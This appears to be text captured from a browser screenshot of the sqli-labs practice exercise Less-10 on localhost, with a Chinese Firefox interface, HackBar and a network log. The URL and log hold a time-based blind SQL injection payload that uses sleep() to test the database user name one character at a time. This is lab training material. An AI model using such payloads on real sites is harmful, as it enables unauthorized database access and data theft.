 127.0.0.1/Less-10/?id=1" and if(left(user(),1)='r',0,sleep(3))--+
火狐官方站点 新手上路 常用网址 移动
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不
方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 80 毫秒 16
GET 127.0.0.1 /Less-10/?id=1" and if(left(user(),1)='r',0,sleep(3))--+ document html 958 字节 746 字节 17 毫秒
GET 127.0.0.1 favicon.ico img html 已缓存 283 字节